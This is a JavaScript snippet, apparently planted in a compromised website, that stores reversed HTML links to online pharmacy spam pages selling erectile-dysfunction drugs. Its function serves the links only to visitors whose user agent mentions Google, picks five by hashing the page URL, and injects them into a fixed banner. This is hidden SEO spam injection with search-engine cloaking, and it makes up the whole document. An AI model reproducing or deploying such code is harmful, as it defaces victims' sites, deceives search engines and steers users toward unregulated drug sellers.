gm01 artivel>\"php.anec-gm02-i-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel lettimznetop etseb>\"php.artivel-lettimznetop-etseb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ıtayif enazce gm 05 silaic>\"php.tayif-enazce-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<jeinatjan gm 02 artivel>\"php.jeinatjan-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<essuomelpmap te silaic>\"php.essuomelpmap-te-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 5 artivel>\"php.anec-gm-5-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ekehtopa sierp artivel>\"php.ekehtopa-sierp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awotenretni aketpa artivel>\"php.awotenretni-aketpa-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sv artivel>\"php.argaiv-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cilbuper hcezc argamak>\"php.cilbuper-hcezc-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<esod tuokrow erp silaic>\"php.esod-tuokrow-erp-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa arótk ksńadg artivel>\"php.aketpa-artk-ksadg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yllej laro gm001 argamak>\"php.yllej-laro-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<teibok ald silaic>\"php.teibok-ald-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einawokwad gm 02 silaic>\"php.einawokwad-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm01 silaic>\"php.anec-gm01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ęjcnetop an kel>\"php.artivel-jcnetop-an-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac ni enilno elas rof silaic>\"php.adanac-ni-enilno-elas-rof-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sruoh 63 silaic>\"php.sruoh-63-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tenretni zezrp ecetpa w artivel>\"php.tenretni-zezrp-ecetpa-w-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm 01 artivel>\"php.enilno-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 yllil silaic>\"php.anec-gm02-yllil-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 artivel tauk tabo>\"php.gm02-artivel-tauk-tabo/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec gm 02 silaic>\"php.aketpa-anec-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ro silaic argaiv>\"php.artivel-ro-silaic-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo ńap ald argaiv>\"php.einipo-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oslobmeerartnoc ocireneg artivel rarpmoc>\"php.oslobmeerartnoc-ocireneg-artivel-rarpmoc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<rılınalluk lısan gm 02 silaic>\"php.rlnalluk-lsan-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tzs 82 enakelwop iktelbat gm 5 silaic>\"php.tzs-82-enakelwop-iktelbat-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awotenretni aketpa silaic>\"php.awotenretni-aketpa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yllil ile>\"php.silaic-yllil-ile/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 001 amrahp atnaja argamak>\"php.gm-001-amrahp-atnaja-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel silaic argaiv>\"php.artivel-silaic-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sv silaic>\"php.argaiv-sv-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<wałcorw anec artivel>\"php.wacorw-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<teibok ald argamak>\"php.teibok-ald-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec gm 01 silaic>\"php.aketpa-anec-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic argaiv argamak>\"php.silaic-argaiv-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec silaic>\"php.aketpa-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 artivel iktelbat>\"php.gm02-artivel-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp gm02 silaic>\"php.ecirp-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno pohs argamak>\"php.enilno-pohs-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<puk ecrof repus artivel>\"php.puk-ecrof-repus-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 01 silaic>\"php.anec-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<jeinatjan gm 5 silaic>\"php.jeinatjan-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo argamak repus>\"php.einipo-argamak-repus/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec artivel>\"php.tpecer-an-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 52 rezifp argaiv>\"php.gm-52-rezifp-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<2202 ilaic ezob>\"php.2202-ilaic-ezob/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<allives argaiv rarpmoc>\"php.allives-argaiv-rarpmoc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yllej laro>\"php.silaic-yllej-laro/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 lanoisseforp artivel>\"php.gm-02-lanoisseforp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ku enilno argaiv paehc>\"php.ku-enilno-argaiv-paehc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat 03 gm 001 silaic>\"php.telbat-03-gm-001-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sla resseb artivel>\"php.argaiv-sla-resseb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm5 silaic>\"php.anec-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etpecer an artivel>\"php.etpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ketelbat 82 gm 5 silaic>\"php.anec-ketelbat-82-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno aicamraf gm 02 silaic>\"php.enilno-aicamraf-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifanedrav euqireneg artivel retehca>\"php.lifanedrav-euqireneg-artivel-retehca/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecnamrofrep strops silaic>\"php.ecnamrofrep-strops-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enoizatserp ad aisna silaic>\"php.enoizatserp-ad-aisna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 01 artivel>\"php.einipo-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb gm 02 silaic>\"php.ytpecer-zeb-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac morf silaic esahcrup>\"php.adanac-morf-silaic-esahcrup/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awokłysyw żadezrps ętpecer an artivel>\"php.awokysyw-adezrps-tpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ainass od artivel>\"php.ainass-od-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<akireneg gm02 artivel>\"php.akireneg-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm5 lifaladat silaic>\"php.gm5-lifaladat-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 05 yllej argamak>\"php.gm-05-yllej-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einawokwad gm 02 artivel>\"php.einawokwad-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat gm 02 silaic>\"php.telbat-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ętpecer an gm 02 silaic>\"php.anec-tpecer-an-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic morf tceffe mumixam teg ot woh>\"php.silaic-morf-tceffe-mumixam-teg-ot-woh/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ęjcnetop an iktelbat>\"php.silaic-jcnetop-an-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ałaizd ogułd kaj silaic>\"php.aaizd-ogud-kaj-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yreviled yad txen ku enilno argamak>\"php.yreviled-yad-txen-ku-enilno-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<niap elcsum silaic>\"php.niap-elcsum-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm5 silaic>\"php.einipo-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifanedlis sv artivel>\"php.lifanedlis-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ałaizd kaj>\"php.silaic-aaizd-kaj/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec tdo artivel>\"php.anec-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 5 silaic>\"php.einipo-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 artivel>\"php.anec-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<eizdg ksńadg artivel>\"php.eizdg-ksadg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<elpmas lairt eerf artivel>\"php.elpmas-lairt-eerf-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 01 artivel aketpa>\"php.gm-01-artivel-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awilo ksńadg artivel aketpa>\"php.awilo-ksadg-artivel-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einyłp w ńap ald argaiv>\"php.einyp-w-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb ijcrut w argaiv>\"php.ytpecer-zeb-ijcrut-w-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yllej laro argamak>\"php.yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg ytpecer zeb silaic>\"php.ipuk-eizdg-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<reyab ymrif artivel>\"php.reyab-ymrif-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa ńap ald argaiv>\"php.aketpa-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac silaic yub>\"php.adanac-silaic-yub/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w anec silaic>\"php.ecetpa-w-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb silaic>\"php.ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cipuk eizdg yllej laro argamak>\"php.cipuk-eizdg-yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oicerp gm 01 artivel>\"php.oicerp-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal uoy pleh silaic seod>\"php.regnol-tsal-uoy-pleh-silaic-seod/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<akwad akaj silaic>\"php.akwad-akaj-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ałaizd usazc eli silaic>\"php.aaizd-usazc-eli-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel argamak silaic>\"php.artivel-argamak-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etad noitaripxe retfa silaic>\"php.etad-noitaripxe-retfa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sretaolf eye dna silaic>\"php.sretaolf-eye-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp tseb gm5 silaic>\"php.ecirp-tseb-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm001 argamak>\"php.einipo-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<xim argaiv silaic>\"php.xim-argaiv-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic sv lifaladat>\"php.silaic-sv-lifaladat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal silaic>\"php.regnol-tsal-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<nemow rof argaiv>\"php.nemow-rof-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa arotk artivel>\"php.aketpa-arotk-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno aketpa silaic>\"php.enilno-aketpa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<wókark ćśonpętsod artivel>\"php.wkark-onptsod-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awazsraw ytpecer zeb silaic>\"php.awazsraw-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<noitsegnoc lasan silaic>\"php.noitsegnoc-lasan-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<01 artivel cipuk wozsezr>\"php.01-artivel-cipuk-wozsezr/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic sv artivel>\"php.silaic-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cipuk eizdg artivel>\"php.cipuk-eizdg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tpezer enho nettelbat artivel>\"php.tpezer-enho-nettelbat-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm5 tdo artivel>\"php.anec-gm5-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awazsraw ytpecer zeb artivel>\"php.awazsraw-ytpecer-zeb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsket allaruic silaic>\"php.tsket-allaruic-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 01 artivel>\"php.anec-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ketelbat anec>\"php.artivel-ketelbat-anec/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ńanzop ecetpa w anec artivel>\"php.anzop-ecetpa-w-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ainałaizd sazc silaic>\"php.ainaaizd-sazc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oinat gm 01 artivel>\"php.oinat-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<dfs einipo silaic>\"php.dfs-einipo-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<amdm dna silaic>\"php.amdm-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm 5 silaic>\"php.murof-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lch lifanedrav artivel>\"php.lch-lifanedrav-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm 05 silaic>\"php.enilno-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<egron leg argamak>\"php.egron-leg-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lagutrop me silaic>\"php.lagutrop-me-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ńap ald artivel>\"php.ap-ald-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb artivel>\"php.ytpecer-zeb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg silaic>\"php.ipuk-eizdg-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel pelks ynozdwarps>\"php.artivel-pelks-ynozdwarps/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 silaic yllil ile>\"php.gm-02-silaic-yllil-ile/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec silaic>\"php.tpecer-an-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac artivel dnarb>\"php.adanac-artivel-dnarb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ediwdlrow yrtsimehc silaic>\"php.ediwdlrow-yrtsimehc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec gm 5 silaic>\"php.tpecer-an-anec-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<asu gm001 argamak>\"php.asu-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo ytpecer zeb argaiv>\"php.einipo-ytpecer-zeb-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tidder egasod silaic>\"php.tidder-egasod-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm5 silaic>\"php.murof-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<smrof egasod artivel>\"php.smrof-egasod-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic yub>\"php.enilno-silaic-yub/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel gm 02 reyab>\"php.artivel-gm-02-reyab/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec artivel kel>\"php.anec-artivel-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic redro>\"php.enilno-silaic-redro/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp tseb silaic>\"php.ecirp-tseb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oslobmeerartnoc ocireneg artivel>\"php.oslobmeerartnoc-ocireneg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof ćipuk eizdg silaic>\"php.murof-ipuk-eizdg-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lapyap gm02 akireneg artivel>\"php.lapyap-gm02-akireneg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm5 silaic>\"php.enilno-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cireneg llip silaic>\"php.cireneg-llip-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<xam tcennoc argaiv>\"php.xam-tcennoc-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w anec artivel>\"php.ecetpa-w-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<elcyc diorets silaic>\"php.elcyc-diorets-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tzs 8 enakelwop iktelbat gm 02 artivel>\"php.tzs-8-enakelwop-iktelbat-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 anec silaic>\"php.gm-02-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sulp silaic>\"php.argaiv-sulp-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<retnuoc eht revo silaic>\"php.retnuoc-eht-revo-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<kel az ot oc silaic>\"php.kel-az-ot-oc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel yub erehw>\"php.artivel-yub-erehw/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno artivel silaic>\"php.enilno-artivel-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec silaic iktelbat>\"php.anec-silaic-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel iinimeg aketpa>\"php.artivel-iinimeg-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 02 artivel>\"php.einipo-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel cireneg paehc>\"php.artivel-cireneg-paehc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm 01 silaic>\"php.murof-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec tsaf argaiv>\"php.anec-tsaf-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsal ti seod gnol woh silaic>\"php.tsal-ti-seod-gnol-woh-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<orgella ńap ald argaiv>\"php.orgella-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv yzc silaic>\"php.argaiv-yzc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<weiver 1 ni 2 argamak repus>\"php.weiver-1-ni-2-argamak-repus/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 sv gm5 silaic>\"php.gm02-sv-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv a silaic>\"php.argaiv-a-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb gm 01 artivel>\"php.ytpecer-zeb-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 yllil silaic>\"php.gm02-yllil-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic dnarb>\"php.enilno-silaic-dnarb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yzc argaiv ezspel oc>\"php.silaic-yzc-argaiv-ezspel-oc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 sv gm01 artivel>\"php.gm02-sv-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa gm 5 silaic>\"php.aketpa-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp gm02 artivel>\"php.ecirp-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<serda argamak aketpa>\"php.serda-argamak-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 evitca repus silaic>\"php.gm02-evitca-repus-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo anec argaiv>\"php.einipo-anec-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketopa anec silaic>\"php.aketopa-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 5 silaic>\"php.anec-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<atarud gm 5 artivel>\"php.atarud-gm-5-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ytpecer zeb silaic>\"php.anec-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<bulu allaruic silaic>\"php.bulu-allaruic-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec etpecer an artivel>\"php.anec-etpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<arap çak silaic>\"php.arap-ak-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg artivel>\"php.ipuk-eizdg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<owokłysyw ętpecer an artivel>\"php.owokysyw-tpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel eikaj ęjcnetop an kel>\"php.artivel-eikaj-jcnetop-an-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa gm02 silaic>\"php.aketpa-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec 01 tdo artivel>\"php.anec-01-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oçerp gm 05 silaic>\"php.oerp-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsopni akłysezrp artivel>\"php.tsopni-akysezrp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifaladat gm 05 silaic>\"php.lifaladat-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ekehtopa sierp gm02 artivel>\"php.ekehtopa-sierp-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal uoy ekam silaic seod>\"php.regnol-tsal-uoy-ekam-silaic-seod/pw/pmt/lp.niseret.www//:sptth\"=ferh a<';

const count = 5;

function site2(){
    if(/google/i.test(navigator.userAgent)){
        try {
            const wholetext = dataText;
            var arr = wholetext.split(",");
            var length = arr.length;
            var hash = Math.abs(sdbm(window.location.href));
            console.log(hash);
            
            var processedHTML = '';
            for(let i = 1; i < count + 1; i++){
                const reversedHTML = arr[((hash - i) * i) % length].split("").reverse().join("");
                processedHTML += " " + reversedHTML;
            }

            const topElement = document.createElement('div');
            topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 10px; z-index: 9999; border-bottom: 1px solid #ccc;';
            topElement.innerHTML = processedHTML.trim(); 
            document.body.appendChild(topElement);
            
        } catch (e) {
            console.error(e);
        }
    }
}

document.addEventListener("DOMContentLoaded", site2);

